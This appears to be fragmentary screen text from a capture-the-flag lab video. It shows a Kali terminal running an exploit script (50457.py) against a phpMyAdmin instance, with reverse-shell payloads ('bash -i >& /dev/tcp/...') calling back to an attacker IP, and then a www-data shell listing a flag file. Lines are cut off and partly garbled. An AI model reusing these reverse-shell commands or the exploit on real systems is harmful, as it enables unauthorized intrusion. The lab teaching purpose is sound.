 _select.php
s
hp
mation_overview.php
mation_wrapper.php
sword.php
check.php
ate.php
rations.php
k
kali-desktop)-[~]
on3 50457.py 10.161.88.186 36080 /phpmya
OX4qZC "bash -i >& /dev/tcp/10.161.70.47
kali-desktop)-[~]
on3 50457.py 10.161.88.186 36080 /phpmya
OX4qZC "bash -c 'exec bash -i >& /dev/tc
tbl_row_action.php
tbl_select.php
tbl_sql.php
tbl_structure.php
tbl_tracking.php
tbl_triggers.php
tbl_zoom_select.php
templates
test
themes
themes.php
transformation_overview.php
transformation_wrapper.php
url.php
user_password.php
vendor
version_check.php
view_create.php
view_operations.php
yarn.lock
www-data@ecd:/var/www/html/phpmyadmin$
ls flag4.txt
flag4.txt
www-data@ecd:/var/www/html/phpmyadmin$
SC
SIMPLY CYBER